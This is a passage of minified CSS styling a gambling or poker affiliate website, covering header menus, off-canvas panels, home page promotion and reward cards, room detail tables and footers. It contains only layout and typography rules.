.menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon i,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (max-width:991.98px){.header-tabs{flex-wrap:nowrap;overflow:auto;position-x:relative}.header-tabs .nav-item,.header-tabs .nav-item .nav-link{flex-wrap:nowrap;white-space:nowrap}}.topbar{display:flex;align-items:stretch;padding:0}.topbar .topbar-item{display:flex;align-items:center}.topbar .dropdown{display:flex;align-items:stretch}@media (max-width:991.98px){.topbar{position:absolute;top:0;left:0;right:0;transition:all .3s ease;justify-content:flex-end;padding:0 15px;height:50px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);border-top:1px solid transparent;background-color:#01a35a}.header-mobile-fixed .topbar{position:fixed;z-index:96}.topbar-mobile-on .topbar{z-index:2;transition:all .3s ease;border-top:1px solid hsla(0,0%,100%,.1);margin-top:55px}}.subheader{display:flex;align-items:center}.subheader .subheader-separator{display:block;width:12px;height:4px;border-radius:2px}.subheader .subheader-separator.subheader-separator-ver{width:1px;height:22px}.subheader.subheader-solid{background-color:#fff}@media (min-width:992px){.header-fixed.subheader-fixed .subheader{position:fixed;height:54px;left:0;right:0;transition:all .3s ease;z-index:95;box-shadow:0 10px 30px 0 rgba(82,63,105,.08);background-color:#fff;border-top:1px solid #ebedf3;margin:0}.header-fixed.header-minimize.subheader-fixed .subheader{transition:top .3s ease}.aside-enabled.subheader-fixed .subheader{left:265px}.subheader-enabled:not(.subheader-fixed) .content{padding-top:0}.subheader-enabled:not(.subheader-fixed) .subheader.subheader-solid{margin-bottom:25px}}@media (max-width:991.98px){.subheader-enabled .subheader.subheader-solid{margin-bottom:15px}}@media (min-width:992px){.content{padding:25px 0}.aside-enabled .content .content-wrapper{padding-left:25px}}@media (max-width:991.98px){.content{padding:15px 0}.subheader-enabled.subheader-transparent .content{padding-top:0}}.offcanvas,.offcanvas-mobile{flex-shrink:0!important}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs,.offcanvas .offcanvas-header.offcanvas-header-navs{position:relative}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs .offcanvas-close,.offcanvas .offcanvas-header.offcanvas-header-navs .offcanvas-close{position:absolute;top:0;right:0}.offcanvas-mobile .offcanvas-content .offcanvas-demo,.offcanvas .offcanvas-content .offcanvas-demo{border:5px solid #ebedf3}.offcanvas-mobile .offcanvas-content .offcanvas-demo.offcanvas-demo-active,.offcanvas .offcanvas-content .offcanvas-demo.offcanvas-demo-active{border:5px solid #01a35a}.offcanvas{background-color:#fff}@media (max-width:991.98px){.offcanvas-mobile{background-color:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}}.offcanvas{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas,.offcanvas.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas.offcanvas-on{left:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.offcanvas{transition:none!important}}.offcanvas.offcanvas-right{right:-395px;left:auto}.offcanvas.offcanvas-right.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-overlay{background:rgba(0,0,0,.1)}@media (max-width:425px){.offcanvas{width:90%!important}}@media (max-width:991.98px){.offcanvas-mobile{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas-mobile,.offcanvas-mobile.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas-mobile.offcanvas-mobile-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.offcanvas-mobile{transition:none!important}}@media (max-width:991.98px){.offcanvas-mobile.offcanvas-mobile-right{right:-395px;left:auto}.offcanvas-mobile.offcanvas-mobile-right.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-mobile-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas-mobile{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-mobile-overlay{background:rgba(0,0,0,.1)}}@media (max-width:425px){.offcanvas-mobile{width:90%!important}}@font-face{font-family:Poppins;src:url(/build/fonts/poppins-regular-webfont.223a9763.woff2) format("woff2"),url(/build/fonts/poppins-regular-webfont.cd232551.woff) format("woff");font-weight:400;font-style:normal}.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:50px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{bottom:0;box-shadow:-10px 0 0 0 #fff}.inverted-corner:before{bottom:0;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-family:Poppins;font-style:normal;font-weight:500;line-height:24px;text-align:center;color:#daf4e8;margin-top:24px}.background-square__second-text{font-size:48px;line-height:72px;color:#fff}.background-square__second-text,.background-square__third-text{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.background-square__third-text{font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:19px;text-align:center;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121}.steps__step-subtitle,.steps__step-title{font-family:Poppins;font-style:normal;text-align:center;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;line-height:23px;color:#80808f;word-break:break-word}.news-big-description,.news-small-title{font-family:Poppins;font-style:normal;font-size:14px}.news-small-title{font-weight:600;line-height:21px;color:#464e5f}.news-small-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;text-align:center;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;text-align:center;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px;text-align:center}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{text-align:center;padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px}.home-room-bonus,.home-room-recommended{font-family:Poppins;font-style:normal;text-align:center;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px}.home-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:28px;text-align:center;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-align:center;text-transform:uppercase;color:#fff}}.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:72px;line-height:82px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:52px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;text-align:center;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;letter-spacing:.02em;color:#222}}.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.card-footer{border-top:unset!important}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.gradient-bg-rooms-v2{padding-bottom:70px!important;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 